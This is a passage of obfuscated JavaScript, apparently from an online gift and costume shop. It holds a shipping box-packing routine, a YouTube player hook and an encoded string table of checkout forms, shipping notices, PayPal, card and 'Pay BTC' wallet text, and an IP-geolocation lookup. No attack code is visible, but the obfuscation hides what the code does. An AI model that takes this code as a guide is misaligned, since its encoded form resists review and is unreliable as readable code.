_0x19331b-_0x2ef33a;},'cTmwx':function(_0x5831ac){return _0x5831ac();},'YMfZb':function(_0x1da7b4,_0x3f5e9d){return _0x1da7b4+_0x3f5e9d;},'TOIhx':function(_0x276ae8,_0x5c9913){return _0x276ae8(_0x5c9913);},'BuOmq':function(_0x454c9d,_0x26c56a){return _0x454c9d&&_0x26c56a;},'UgMSl':function(_0x3d1953,_0x329fd3){return _0x3d1953==_0x329fd3;},'CPlkL':function(_0x1282a9,_0x4de4ae){return _0x1282a9>_0x4de4ae;},'bjBxy':function(_0x5cd7ad,_0x11c5df){return _0x5cd7ad<=_0x11c5df;}};quit=-0x92b*0x2+-0x1c0b*-0x1+-0x9b5;switch(bestvariant){case 0x16*-0x67+-0x2096+0x2971:px=xx,py=yy,pz=zz;break;case-0x155c*0x1+0x1097+-0x4c7*-0x1:px=zz,py=yy,pz=xx;break;case 0x2b2+-0xa88+0x1*0x7d9:px=zz,py=xx,pz=yy;break;case-0x2549+-0x455*-0x4+0x1*0x13f9:px=yy,py=xx,pz=zz;break;case 0x1322*-0x2+0x12ec+0x135d:px=xx,py=zz,pz=yy;break;case-0x96d*0x1+-0x78d*0x5+0x2f34*0x1:px=yy,py=zz,pz=xx;break;}packingbest=-0x18a3+-0x1f*-0x4+-0x2*-0xc14,strpx=px,strpy=py,strpz=pz,percentagepackedbox=_0x10195a[_0x455bbc(0x327)](_0x10195a[_0x455bbc(0x1bc0)](bestvolume,0x1*0x1af0+0x1941+-0x33cd),totalboxvol),percentageused=_0x10195a[_0x455bbc(0x327)](_0x10195a[_0x455bbc(0x1bd)](bestvolume,-0x3*0x149+0x9e1+-0x5a2),totalvolume),_0x10195a[_0x455bbc(0x17b0)](listcanditlayers),layers[-0x292+-0xb*-0x10a+-0x8dc][_0x455bbc(0x914)]=-(-0x22db+-0x5c*-0x64+-0x114),_0x10195a[_0x455bbc(0x15a2)](qsort,layers),packedvolume=-0xa8*0x16+-0xa6f*0x3+0x2dbd,packedy=0x16e8+-0x1*-0xfb3+-0x269b,packing=-0x2162+-0x2ae+0x2411,remainpy=py,remainpz=pz;for(x=-0xb*-0xc1+0x4*-0xd+-0x816;_0x10195a[_0x455bbc(0x8f5)](x,tbn);x++){boxlist[x][_0x455bbc(0xc2b)]=-0x1ae4+0x4fd*0x1+0x15e7;}do{layerinlayer=-0x74f*-0x2+-0x2063+-0x11c5*-0x1,layerdone=0x1*-0x431+0x23*-0xa3+0xd3d*0x2,_0x10195a[_0x455bbc(0x1bb7)](packlayer),packedy=_0x10195a[_0x455bbc(0x27b)](packedy,layerthickness),remainpy=_0x10195a[_0x455bbc(0x639)](py,packedy);if(layerinlayer){const _0x2227a4=_0x10195a[_0x455bbc(0x13f0)][_0x455bbc(0x84c)]('|');let _0x2555d7=-0x4eb*-0x7+-0x42a*0x7+-0x547;while(!![]){switch(_0x2227a4[_0x2555d7++]){case'0':preremainpy=remainpy;continue;case'1':layerdone=0x11c3+0x152c+-0x26ef*0x1;continue;case'2':packedy=prepackedy;continue;case'3':remainpy=preremainpy;continue;case'4':remainpy=_0x10195a[_0x455bbc(0x8b0)](layerthickness,prelayer);continue;case'5':remainpz=lilz;continue;case'6':layerthickness=layerinlayer;continue;case'7':remainpz=pz;continue;case'8':prepackedy=packedy;continue;case'9':_0x10195a[_0x455bbc(0x1696)](packlayer);continue;case'10':packedy=_0x10195a[_0x455bbc(0x161a)](_0x10195a[_0x455bbc(0x8b0)](packedy,layerthickness),prelayer);continue;}break;}}!quit&&_0x10195a[_0x455bbc(0x39d)](findlayer,remainpy);}while(_0x10195a[_0x455bbc(0x111a)](packing,!quit));var _0x142786=![];return _0x10195a[_0x455bbc(0x8bc)](bestpackednum,tbn)&&_0x10195a[_0x455bbc(0x401)](percentageused,0x1011+-0xc7c+-0x395)&&_0x10195a[_0x455bbc(0xb18)](percentageused,-0xdd8+0x1*0x1c27+0xdee*-0x1)&&(_0x142786=!![]),_0x142786;};function onYouTubeIframeAPIReady(){const _0x8ba696=_0x16f844,_0xed4403={'jyLey':function(_0x5cc230,_0x307d3f){return _0x5cc230==_0x307d3f;},'kFuhc':_0x8ba696(0x7af),'tHPbA':function(_0xe80aaa,_0x388237){return _0xe80aaa(_0x388237);},'ATkrQ':function(_0x2621d1,_0x59e599){return _0x2621d1+_0x59e599;},'vuUxb':function(_0x1eefb9,_0x194a93){return _0x1eefb9+_0x194a93;},'wcUHf':_0x8ba696(0x7af)+'\x20(','SZMjA':function(_0x12191d,_0x556233){return _0x12191d(_0x556233);},'zqmWM':_0x8ba696(0xd0f),'zddXE':_0x8ba696(0x1d81),'uHRvT':function(_0x54496c,_0x407a1c){return _0x54496c(_0x407a1c);},'GBERe':function(_0x510035,_0x4614b6){return _0x510035(_0x4614b6);}},_0x179a29=document[_0x8ba696(0x69e)+_0x8ba696(0x12e3)](_0xed4403[_0x8ba696(0xa7a)]);if(_0x179a29){let _0x12e238=new YT[(_0x8ba696(0xb82))](_0xed4403[_0x8ba696(0x136f)],{'height':_0xed4403[_0x8ba696(0x393)](getComputedStyle,_0x179a29)[_0x8ba696(0x1c40)],'width':_0xed4403[_0x8ba696(0x17ab)](getComputedStyle,_0x179a29)[_0x8ba696(0x98f)],'videoId':document[_0x8ba696(0x181a)+_0x8ba696(0x1641)](_0xed4403[_0x8ba696(0x136f)])[_0x8ba696(0x9d6)+'t'],'playerVars':{'controls':0x0,'cc_load_policy':0x1,'modestbranding':0x1,'playsinline':0x0,'loop':0x1,'fs':0x1},'events':{'onStateChange':function(_0x2867fb){const _0xe7150f=_0x8ba696;if(_0xed4403[_0xe7150f(0x940)](_0x2867fb[_0xe7150f(0x111d)],YT[_0xe7150f(0x1d22)+'e'][_0xe7150f(0x5c6)])){let _0x2430d4=_0xed4403[_0xe7150f(0x1a96)];_0xed4403[_0xe7150f(0xb23)](gsAnalytics,_0x2430d4),_0x2430d4=_0xed4403[_0xe7150f(0x944)](_0xed4403[_0xe7150f(0x1ca4)](_0xed4403[_0xe7150f(0xb49)],curItem),')'),_0xed4403[_0xe7150f(0xb57)](googleAnalytics,_0x2430d4);}}}});}}function _0x463c(){const _0x26684b=['und-color:','urce\x20src=\x22','status','QmjAL','qrLIk','dtVxl','QSjKQ','e=\x22email\x22\x20','ut\x20type=\x22t','HIBvK','Shipping\x20(','3|4|2','nNfQB','Direct','tamp\x20built','ysfol','s\x20this\x20old','rMgwD','ryOgS','fDkDZ','eqnKC','gZNFf','dex,\x20\x27upda','preventDef','ybCQS','dWOVo','eSzPo','options','QsUQp','(armor-1','ement\x20char','y\x20have\x20a\x20g','blue','vwkRR','gCtxa','\x20id=\x22gifts','tqWIw','ctJNF','FtzCU','MoWWp','termscondi','\x20cart\x20Plea','keychain','mCsON','\x20type=\x22but','</a></b>','ost\x20office','nUtWW','Nvyef','getMonth','zGXZj','neon-wire-','ou\x20can\x20pla','cCSax','ndesk.com/','v8L75yXup3','vaxSF','akEQe','QNulH','ZOwBy','ulGRt','text/css','\x200\x200\x22\x20meth','th=\x22100%\x22\x20','dbtnc','bannercont','lMcgJ','on\x20necessa','umentPosit','udfPW','onclick=\x22n','10px;\x20font','RGX\x2011Z','TpQnd','uNQZH','fkvXN','JXPKA','#F0F0F0','unk\x20Mask\x20(','fobbv','108.14.116','layerdim','e=\x27font-we','mVCWF','5dt8F8wXol','vLewz','-20px\x27><b>','BGeVg','pGBjg','LzktY','WaEFM','Sub\x20Total:','setItem','method','owWEQ','readyState','wupfu','></audio>','PlayerStat','KuTyU','DJocz','Continue\x20S','PJcTG','olor:#f0f0','mnuqU','5daxazGEh4','suL75yXup3','HlnVh','AdVOO','vIcpX','Mask\x20[PROT','</td></tr>','XZomc','3820840XuqxyR','height:120','ZZEUx','showLoadin','uPPmn','5dMO95gJg7','gNrnX','wDwra','oCRek','yuGzG','qYZxv','FypPk','otqbY','ime.','<option>9<','tom:none;\x20','ip.','gSyes','derstood\x20o','an\x20market.','EbSXS','\x20hoodie','rm-input\x22\x20','Fedex','uBypQ','quired></d','skPEw','F9L75yXup3','4|0','eButton();','vpcZs','(us)','DxKeT','wzZnP','iUZNT','gin-bottom','ksIEw','ee\x20to\x20our\x20','region_cod','다.\x20Korean\x20','cNL75yXup3','iHL75yXup3','\x20style=\x22ba','ht:800\x22>','5deWc4l2Yw','uuBCA','lDCuH','yKIfO','\x20pants','nfo\x22\x20id=\x22c','5dyzMMKa4l','x\x27>Due\x20to\x20','p:-20px;\x20m','\x20Blade','\x20placehold','gQL75yXup3','fxkEc','FksrO','et\x20eva\x20uni','/a></span>','lOJNj','GWYmL','6|5|0|1|7|','ostcode\x22\x20p','atItM','zoptO','5dQ9p69ihk','(eu)','gKL75yXup3','ugin\x20and\x20u','gmL75yXup3','/div><div\x20','style=\x22mar','Express\x20Sh','aaL75yXup3','PYHUV','ggPXd','</span></b','wRfNz','jgCJV','vidWrapper','vuRyX','fANsc','mfTuF','NrPQY','Nipdu','jkL75yXup3','HpL75yXup3','Last\x20Name','NqOKS','on\x20a\x20gift\x20','8IL75yXup3','ghost\x20back','gHHap','\x20that\x20you\x27','oDpuc','95L75yXup3','NQHbB','YhSYF','qzbyC','RRpBK','CXVtY','소를\x20제공해야\x20합니','jCRbj','\x27padding-l','dpfVX','khL75yXup3','VTRQD','5d855lXlpL','ovzKT','asUSF','\x20RAIL\x20GIFT','c=\x22assets/','\x20working\x20d','pan>\x20Shipp','alue=\x22blue','UrMWQ','bmEUN','yEKKs','iTZpI','JLywy','black\x22\x20dis','ne;\x20paddin','prdTA','cts.\x20For\x20m','lder=\x22Addr','applepay.p','SMYMs','TccCR','QnzKn','VIgJA','(optional)','fMxdR','uct-access','jhRDx','sbyLW','7\x20to\x2014\x20da','ss2-billin','lTAyi','ze:280%\x22>︎︎︎','\x27ve\x20just\x20w','od=\x22post\x22>','dio/mpeg\x22>','cubml','idaeb','sXgIn','ont-size:2','ry\x22\x20name=\x22','\x20you\x27re\x20us','Dwman','st\x208\x20alpha','OqPeh','cumz','AEtpQ','icy\x20(read\x20','HJfBP','IMAuY','m:10px;\x27>P','jWOIq',':#333\x27>10%','\x2024\x20hours\x20','HkKFK','bXnhv','otifyMaint','tyle=\x22colo','address\x22\x20c','QojWg','JyNWj','laSCw','Sizes\x20are\x20','DGL75yXup3','QWwhT','\x20requires\x20','dMmHI','bjKEh','JfKMi','the\x20Blockc','-radius:9p','margin-bot','ViWXE','button\x22\x20va','jboGv','bMJTP','5dyneIeckr','he\x20special','SIMKA','ails\x20(in\x20E','bottom:non','qBklO','EzTNi','tguVW','VzkMB','?p=16\x27);\x22>','Odaej','e:14px;\x20fo','e=\x27font-si','ck\x20your\x20sh','hCJFj','ng\x22\x20placeh','thgrV','-labubu-ac','CcJNP','brother.co','DKPRn','nueButton(','800;\x20line-','e:90%;\x20lin','vZqWu','fzUGS','FFhZl','5djq4ybmuz','\x20pay\x20extra','QCACY','-color:#ed','soon','ITEAB',';\x20backgrou','4em','rBCuE','eCsCt','PGEOX','ItIRl','rRVYa','MgVlG','WbCBD','g\x22\x20placeho','pGCdK','306b684505','zHQDU','html?p=hea','xqgpk','xhhNr','yXPCH','on.','d/gift.ogg','fqjlN','EFL75yXup3','ZOcAl','e\x20email\x20ad','pmebG','5dOBltXCte','SLgGd','AqNHD','IQque','BVURi','Notice','agree\x20to\x20h','DKoKw','t\x20and\x20weig','LVNOR','MbtnJ','onmouseout','YAqvc','tom:25px;\x22','5dYyo862CM','hod=\x22post\x22','qvXdY','1\x22\x20class=\x22','Aelgi','egisterfor','steampunk\x20','zAPxZ','very\x20time\x20','enance();\x22','rieving\x20th','dable\x20afte','mayibox','Wcotq','VLSCl','&\x20Conditio','24\x20hours\x20t','hFiDG','hTUff','TpCIi','tions!\x20You','pan><br><d','JDSZp','2675lkVzSD','riPhD','fLoRE','\x22\x20name=\x22co','tSgvn','x;\x20width:9','tective\x20Ca','Jzbyp','HboYV','lfilled,\x20y','qptth','3\x20Days','\x27re\x20back.<','t\x20or\x20assis','mlFEh','onfirmatio','GTkBR','addEventLi','khQGM','yWNqn','ionselect','LpYdX','ngfss','rpunk\x20kata','EcLkE','CBRSJ','cessories.','ress\x20line\x20','r\x20order\x20de','ePUkL','d\x20to\x20payme','ass=\x22icon\x20','el)\x20does\x20n','NGYfS','и\x20на\x20англи','uestions\x20i','lue=\x22Next\x22','UQEjL','NFC\x20Ring','splice','selectedIn','0|4|5|6|7|','zbIhM','ZACTQ','\x20pointer;\x22','5dHPA7PAy2','NEleA','LDaCq','button-con','kdMHQ','BwL75yXup3','CJWxW','shop\x20with\x20','ZmlsdGVycw','PWJGs','pVvio','LED\x20Glasse','oAnqv','qVLku','zYVkJ','UIBaN','p;\x22/></tr>','mCGqz','dzNkR','unds\x27)\x22>Re','\x22\x20name=\x22ad','lTtlF','uQUGp','ice</td></','HEoAc','C();\x22\x20styl','\x20the\x20very\x20','</table></','=\x22margin-l','nkKJN','THER.\x20Basi','dgFWs','xUBUs','oTuse','mp3\x22\x20type=','aAQnD','mjHBI','ouURB','n\x20checkout','-small','<br><a\x20hre','redirectTo','bKzCG','hipping','WsCco','HrpcS','UQgkF','qBLAe','kout\x22><img','nditions_c','\x20at\x20this\x20t','motorized\x20','\x27color:#FF','yOiOK','qKLkS','tJBNy','y9L75yXup3','xxxxl','ceholder=\x22','PAdJD','clipboard','\x201\x20or\x202\x20mo','Please\x20rem','se\x20this\x20me','SVDbP','00;\x20paddin','mes.','et=\x22_blank','WKzgV','e\x20current\x20','wjoSp','\x20|\x20ID:\x20','5duZFFIiJc','lYmrC','huHTu','OPEUS','iv><span\x20','cannot\x20be\x20','EiYyG','TFxyj','ed.\x20Each\x20Q','tem','broNw','=\x22color:#0','EYiIs','|0|8|3|6|4','stringify','\x20one.','ROORd','re\x20are\x20onl','egonu','rt.png','10|3|8|2|1','EWerW','35px','bqL75yXup3','FgAAn','focus','OJiuw','PlrUo','order\x20as\x20s','zAWUi','PXYMT','5d1Ehgysmw','9FL75yXup3','KZTBN','exoskeleto','</select><','ccepted\x20an','tANUZ','XaOQC','currently\x20','wkWlV','select',';&nbsp;&nb','country-bi','ymbols\x20and','SXyMD','owDSf','giftsize','\x20margin-le','State\x20or\x20P','a\x20Katana\x20H','tjmLW','GXHmF','dHsSr','QZdRz','-color:#f0','pLHen','bDQOj','les\x20team\x20t','rming\x20the\x20','older\x20(GIF','Content-Ty','uduQg','us:10px\x22\x20r','hgdQh','0rtjCsSLQo','XRrVY','n/json;\x20ch','l\x20payments','mDPnG','iphhz','expressvpn','\x20your\x20gift','vbKkm','ytjYc','qUVhi','lass=\x22cart','YPODl','All\x20orders','wzeKu','RRENCY','QkiFM','x\x22\x20require','xyCXW','pDxjD','0.5','Payment\x20Su','UQeEh','yCebI','\x20Rail\x20Moun','axQKL','FSFpN','YOYxP','nfo','inalize\x20yo','MzXzX','PRODUCT_PR','t\x20Item','transforme','rHhQU','AOsFq','o\x20your\x20cou','JDMUK','t-size:17p','Buttons','fIpmv','KmErL','hbuRA','XUlMS','></div></c','\x22\x20style=\x22d','xzWRa','ons</div>','price_1RVl','qcNew','tFYWS','\x20rate\x20for\x20','5dP9cvs7a0','Right','IwcEv','rkRAF','bhjYF','cQUql','(if\x20availa','MKnrG','mXPRl','getDate','referrer','uPSGE','hdL75yXup3','moSfe','der','kALLN','same\x20passw','dius:10px\x22','UvZnX','api.co/jso','dding:0\x22><','sNRYn','e\x20<b><a\x20hr','onclick=\x27a','ng\x20fees.\x20P','EmceI','\x22\x20name=\x22su','BFKjA','Wallet\x20add','\x20Tried\x20to\x20','uiTVa','checkout-o','lder=\x22Stat','idth:90%\x22>','5dQdmD2nBu','art-ring.h','\x20имя\x20и\x20адр','katanagift','Spike\x20Set','zEzyE','gZVix','XXX','order-colo','ut.','ZVpIP','ecFcj','0|2','jSsCa','\x20katana','XCETT','appendChil','gIkyq','\x20hand.','Pay\x20BTC:','eeding.','\x22product-t','HLuIP','cart\x20to\x20se','oon\x20as\x20we\x20','nt-weight:','OzZEi','s\x20made,\x20pl','bcXrO','margin-top','edit\x20Card\x20','ext\x22\x20id=\x22E','e\x20contact\x20','e\x20Display','photos','toLowerCas','gPjjB','name=\x22emai','DxBwK','zoOxb','5dQOMF8Ljt','sort','her.com/pa','uTQjN','EohWS','WRaxu','QKJqg','px;\x20margin','(Basic\x20Mod','itlcp','ical\x20Exosk','techwear\x20w','HhCmw','e=\x22backgro','EZCIH','tDL75yXup3','PwL75yXup3','red></div>','ffEzI','r\x20the\x20orde','QVsPC','ess\x20line\x202','yKRum','kedlar\x20mas','VGhOM','XJcMS','iJvbV','n\x20before\x20y','h3L75yXup3','tomers:\x20<b','forEach','a>.</span>','rs\x20are\x20tak','border=\x220\x22','cyQNR','FnzMV','id=\x27termsc','5dwJo1UlPa','pWabI','ucShG','e:25px;\x20fo','CLLPs','fqikZ','udFJQ','ZbNcy','rriers\x20pol','TAQvE','nd/gift.mp','VlatY','ALjHR','head','SdRyC','Labubu\x20Hea','HaPBC','DONE','d-color:#f','SxZsm','OifqC','<center><s','/a>','Ldrqq','ger\x20in\x20sto','the\x20cart.','hFvOw','7|5|4|1|2|','\x20customer\x20','tomer\x20who\x20','xiypq','FpL75yXup3','t.gif','jRHcn','ykOZB','ccgVp','vTxhu','WAjQx','=\x27termsche','AHXpQ','\x20BTC</span','rejected\x20a','XdQLa','ve\x20got\x20for','yXVQP','tWPDm','5dl3t0I1kh','confirmati','JvQKk','City\x22\x20clas','et=\x27new\x27>T','5dBn66eK4W','-xl','olCFh','neUQY','agNhY','bHJPR','avfiz','ALJKW','bzDWj','6CdwOAG','DmHux',',\x20your\x20ord','HYXml','packy','click=\x22sho','hanical\x20Ex','learance\x20o','images/gif','wfriT','uHRvT','HwL75yXup3','ze:140%\x27><','tUYhy','Header','prOzj','wSvpa','OlQoe','nd\x20free\x20gi','5d68WStMhG','TOIhx','eLKnW','FQMPK','he\x20gift.<a','Account\x20De','or:#aaa;\x22>','prEUW','fuflQ','Prices:\x20','ASxEc','kQbCX','aMqHF','FtqzT','(UK)','argin:\x200\x200','px\x22></div>','oFany','yle=\x27color','u2L75yXup3','5dEV5emGhW','YRyFz','pwwkb','ecKDC','JseuM','VPvNf','tance\x20and\x20','an\x20error\x20c','hip\x20Time','aNRMC','e\x20customs.','=\x22Zip\x20or\x20P','0;\x20border-','FmDwy','\x20Wind\x20Tunn','pan>\x20Terms','APfuo','0%;\x20height','PNaxC','RySME','rgrVp','ass=\x22carti','HdIWk','tem\x22><a\x20on','lsaMx','lation\x20too','lUUha','Labubu\x20Clo','inherit','\x20\x20Total\x20We','te\x20name\x22\x20c','EMHMZ','ext\x22\x20id=\x22Z','JUtRo','WuEAV','5djrwqZOv1','<span>\x20By\x20','SdwfF','ged\x20after\x20','IGibb','dOOfb','FRUIg','rwfCo','EUIEw','its\x20you\x20-\x20','kaWZr','h</span></','You\x20just\x20w','kAlMd','5dLpHrc1TB','\x20border-ra','oomOut\x20fas','gzAJD','25|28|27|0','color:#00b','HSDtx','5dJuZWGwov','oWDdP','WNcyE','ch\x20are\x20not','\x20and\x20see\x20t','ioL75yXup3','FNQdz','d=\x22paypal-','rmed\x20by\x20th','qZASh','aXAuU','NOTAVAILAB','Proceeding','GEDmD','mlieY','iOL75yXup3','866718mqnVau','KkXbX','Maintenanc','WZWxf','cUbwv','sVqrH','t\x20come\x20wit','UHATD','uGePD','CPlkL','25%\x27>','ObsAl','or:#FF0000',':left;\x20mar','cSrQJ','5dhM8LYNls','JxJPZ','BdmEZ','list-style','mZWlz','b3L75yXup3','Dexbt','Yellow','PWPeQ','S3000','oKinc','rmscheck\x27\x20','sEpHq','\x20line-heig','QztDL','UjDZI','oKZbN','OhPlx','GvPBL','WOfkh','VrxRQ','QJrRz','aaWWL','/latest/ti','KMTjf','tml\x22\x20targe','EdMFT','0|3|23|15|','lCqyw','nZJwW','xjwEG','mZpRI','o\x20redeem\x20i','properly.','CtQWm','vzmBG','وديين\x20تقدي','other\x20is\x20n','OEuot','WpAjy','CACDc','r:#666\x22>St','gin-top:20','kYNHA','odsze','er\x20your\x20co','KkDRI','</div></b>','rQAVH','ize\x20and\x20Co','t\x20taxes</b','dphone-whi','yhJdv','BIL75yXup3','\x20doesn\x27t\x20i','ottom:17px','PovWd','images/NFC','scjdM','customers\x20','npILr','large','YOHdE','nHCgD','Email:','ebIgd','CyqQF','นภาษาอังกฤ','bCuRw','OamBg','l.png','JdZZu','ies\x20themse','omDwF','\x20клиенты\x20д','yFpNm','bject\x22\x20val','ass\x22\x20style','Standard\x20S','kKQGt','dYlIU','2|5|6|1|4|','DnL75yXup3','Add-On\x20Acc','jiOQS','TKEgB','e\x20or\x20Provi','BaiwQ','e\x22>NFC\x20Sma','XLjwM','rmkfl','se\x20select\x20','XCLvA','hide\x20icon\x20','eholder=\x22','SHfCR','mNuyj','ErbdH','oQnaA','ore\x20detail','2025\x20are\x20s','xecuted\x20wi','fQAQY','tFtUx','MiXvR','zAykS','ght:14px;\x20','8dL75yXup3','target','IauqS','uNkDU','SSEnC','the\x20size\x20t','zlIaK','complete.\x20','shippingme','Yadwy','iner','lWYui','5dE63IDj1k','=\x22cartitem','klStI','Color','t-size:75%','abs','meoNk','DvFOY','yMlwr','zWtUO','Izanami\x20','ct\x20us\x20at\x20<','\x22\x20class=\x22c','g\x20fees\x20cal','iFeay','LaNFb','text-align','ontrolled\x20','AyiKp','yqiAw','uired\x20to\x20p','ddress\x27\x20st','ly\x20valid\x20f','5dWvD6BzpB','EqGRx','sTgPz','8kL75yXup3','iOoIa','XTL75yXup3','ound-color','RWBuZ','There\x20was\x20','atana','5ddpk5suCE','SjHvA','uOrZx','WaEcc','5dhq1Q91Bs','IeL75yXup3','\x20a\x2010%\x20dis','5d2ibzZyTk','pan>\x20Custo','xUnBG','itddb','OxbrO','<br><div\x20s','d1L75yXup3','lete.png\x22\x20','5d0IhswFVN','CrMmL','mQyEj','Kmppa','wgXBP','ze\x201x\x20or\x202','pyOkh','#checkout-','witpk','DjSYa','fygEJ','HsSue','m:20px\x22></','GeEMd','euXTV','Register\x20F','XpPME','hvXiD','Slayer\x20074','ur\x20email\x20w','ot\x20have\x20mo','OeEfQ','-left','NcQoH',':111%','GNOpi','\x20shipped\x20t','Add\x20to\x20Bag','aBtsX','images/pay','jwmHo','lYqYi','ss=\x22mobile','vZvIe','=\x22country\x22','</audio>','5dqtkJDqcB','KRwUQ','LBalF','uKWTQ','QGlak','lor:#00acf','ziZFQ','EdNEj','jFL75yXup3','Bpgqh','xLkYr','r\x20is\x20shipp','XbAva','https://ip','mlsYX','ljUyW','s\x20item\x20to\x20','Sword','e=\x22cursor:','<option>7<','\x20payments\x20','DLKml','JpXfy','AmVBF','hDL75yXup3','ontactform','\x20-\x20Lang:\x20','tDiob','/Register','bvbkp','lid\x22\x20></sp','/b>','armpal\x20arm','0783e8\x27></','1|0|4|3|5|','-size:80%;','onClick=\x22w','PoIbQ','aiIXQ','/timeline','SQrzZ','QqJSa','5dhMBB1xQI','ml?param=s','eJMmX','Please\x20wai','bQJdQ','jcvjO','rXTgB','MGEmn','OplIg','ChFfi','Eryhi','\x22\x20required','ZcDTh','r\x20after\x20th','CTDPh','\x20has\x20fixed','s:20px;\x20fo','ynMjB','nav','love','e\x22\x20class=\x22','5dPkfcTa84','MOiSL','_title\x22>Sh','5d50S18ULB','visudat','jYYEB','NNBVG','sneaker','fjL75yXup3','DfUJI','YoVbi','ons','czmZF','ojMaE','fMUKD','e:13px;\x20\x27>','lingAdress','undefined','tsOAO','pIdGz','CBAxz','dAoGN','gZL75yXup3','NRxoN','IIL75yXup3','\x20(USD)\x20dur','BDwjR','ottom:15px','aueRo','lor:#11b90','ZzOuk','rACJu','Katana','ULKkc','gn:center\x22','ime\x20can\x20ta','alt\x20fa-use','cyberpunk-','DDksN','xfUIB','ly\x20not\x20shi','onloadend','bCyXH','0|3|4|2|1','5dfnCpqomv','n-bottom:3','ihXUw','ss=\x22checko','etails\x22\x20st','UCpPc','IBL75yXup3','uFPkk','I7Lok2XQTs','ize:75%\x27>S','>\x20BTC.\x20To\x20','FWdra','fire','der\x20ships.','f\x20future','UWfxI','nchange=\x22e','FdrrS','RJHVR','ZSTaD','createElem','YZuUI','wvVuo','=\x22submit-b','8VL75yXup3','KoxUS','iv></td>','it\x20Card\x20pa','%;\x20margin-','fadeTo','\x20(with\x20led','auxDL','ight:80%\x27\x20','PlDIO','bOulq','nd\x20order\x20d','7.5','headset','acking\x20is\x20','Contact:\x20S','TXZKD','5dl2MUqq0d','batteries)','QWZuo','l\x20gift\x20we\x27','onfirm\x20you','ADmeK','o/ogg\x22><so','ZNEPV','5dKYDyn9Zp','ick=\x27agree','rIQsS','u\x20checkout','ckout\x22><im','on\x20value=\x22','out.\x20Pleas','IROXS','EtaCV','spine','me=\x22email2','crzyR','\x22border:no','VRmLA','TXvUv','5d2LrGIHHX','-sold-out','ujIVE','e2L75yXup3','a>,\x20<a\x20\x20st','XHhjz','UjUuE','fWwWK','ension\x20can','etcSM','MOZlE','Post\x20Code\x20','Billing\x20Ci',';\x22></div>',';\x20line-hei','6hwRH454q1','kZL75yXup3','<li\x20style=','<iframe\x20sr','Read\x20More','artitem\x20ca','biHsC','tyle=\x27marg','stable','5dwGssZEo0','lder=\x22Emai','price_1RVO','\x20wait','sp;&nbsp;&','FJxjL','th\x20the\x20Mec','eleton\x20Arm','wpRmj','viMBi','>Your\x20cart','jUWMW','\x20|\x20GIFT:\x20(','fyEpn','e:17px;\x20fo','knCob','block','zlusW','k=\x27agreeTe','OEcES','asbBF','F0000\x27>Eng','refresh','pWMcB','wLjHI','le=\x22backgr','er:1px\x20sol','I4L75yXup3','p-billing\x22','er=\x22Post\x20c','djKZf','buy','PWdRD','QrcAF','rlkcZ','e:15px;\x20fo','eft:0;\x20mar','iv\x20class=\x22','ubQKn','DAVwz','RdroJ','HHeDj','SHOWCART','SssVP','.ogg\x22\x20type','t\x22\x20id=\x22Cou','TWLvH','Or\x20Registe','mSL75yXup3','PLAYING','x;\x20margin-','left-hand-','nnjsQ','torized\x20an','oNHFb','GwL75yXup3','\x20</div>','5dGWZMDJUF','ble\x22><tr\x20s','EReIA','bccFR','JDLda','adeIn\x20fast','Billing\x20Ad','yMxGV','MkOEL','LdZme','an\x20style=\x27','now','=\x22audio/og','(uk)','<tr><input','ZRfkR','Iuxdh','vWVap','0f0;\x20borde','tbZgi',')\x27></div><','LjYFB','qvGJT','YUUpT','packz','\x20request\x20w','yRTYn','qpMje','cTqKu','DEoJx','pointer\x27><','RDOiF','anIHG','EtLyC','PjXZJ','transfer\x20t','Red\x20Displa','elTmr','pe-1\x20custo','MAlmf','o\x20place\x20an','elmet','IkngZ','yLwpw','cookie','artitempri','SBDAo','<a\x20style=\x27','details\x20an','xIEiQ','drQhd','ur\x20order\x20i','CUkYm','iHYlq','xEHBh','YWkYe','r\x22\x20name=\x22g','Go\x20To\x20Phot','mer\x20Detail','nity\x20Train','shpmsg','NWKtX','BQTgF','IrMWo','EuL75yXup3','DDttg','oXQQY','QDLYa','xwGXn','XJBGl','re\x20current','NFhPc','LwTzT','d=\x22Country','-button\x22\x20\x20','wkSXC','x\x22><img\x20sr','eYBdT','BhAQV','ss=\x22form-g','ur\x20<a\x20href','XlbMe','hlykc','9xL75yXup3','<tr><td\x20al','5d84yjh6ma','\x20you\x20agree','xFL75yXup3','il\x20address','GXtVT','Warriors\x20o',':\x20<b\x20oncli','adFzA','OYZet','\x20take\x20<b><','<b><a\x20oncl','\x20may\x20take\x20','t-weight:8','?id=','rder-radiu','WOAgb','ys\x20after\x20o','Helmet','UAgtw','o\x20to\x20your\x20','lPGcB','\x20|\x20','HaerR','FOHYz','rrbdo','xaEDl','tos\x20galler','EkkTp','olor:#28bc','ipping\x20met','kyzwM','mask','cIPjn','esh','OachJ','yEYRQ','kROxE','ing\x20a\x20Lang','peYGl','YaDGg','roperly.','er-radius:','htL75yXup3','sion','LFnfx','YvYNT','lEaMr','Dtfry','total','DlTxa','NstqR','er>','UXNQq','osing\x20a\x20si','Go\x20to\x20your','isArray','GURLv','pPceP','R\x20Code\x20has','UyrfA','hbDqG','railgift','nnixA','ncluding\x20s','5d7Dk3Kk9u','KitVv','WtfIr','bWzAc','-size:90%\x22','eft:0\x27>By\x20','hwL75yXup3','bottom:6px','vgngi','cWmpX','XpFSr','Billing\x20ZI','looZH','tos\x20(','initPage','\x20Payment\x20(','ticon.png','cGynD','LORqA','BTdJq','jPEyD','Mini\x20Wind','uired></di','yyUOy','uphge','fZEgq','jRL75yXup3','hKL75yXup3','can\x20only\x20p','|17|12|14|','<table\x20wid','n\x20order\x20ar','eAEGe','\x20Mechanica','thDid','ed>\x20</div>','clVNk','йском\x20язык','\x20months\x20an','to\x20get\x20con','5djSk1HSXo','pWpET','div></cent','xwemv','\x20email\x20add','\x20non-refun','Jacket\x20(','</tr></tbo','YIjPF','LfMwR','VEQuF','\x20you\x20enter','ieIKt','90%\x27>PayPa','XcVjp','Modified\x20','ImuLd','er=\x22Email\x20','ZYveu','querySelec','OJcXS','lDL75yXup3','1|0|5|3|2|','hXnnV','NnncD','TFgCm','ncellation','Calculatin','wPiUQ','ontact\x20our','cLGqR','(factory-d','nges</a>,\x20','hpaLq','ASuqc','=\x22email\x22\x20p','wCPrk','Coupon','uage\x20Trans','dxxHr','ليزية.<br>','iQhZV','animate','irL75yXup3','TJaXk','SfFbN','ottom:5px;','om:25px;\x20o','t-katana.j','mZwVq','s,\x20please\x20','JAhNX','u\x27re\x20a\x20ret','yment\x20Term','LvwHn','wSixY','Vjqec','LNGDk','label','\x20a\x20valid\x20e','iLCuD','lSLNo','ls.','New\x20Accoun','Standard'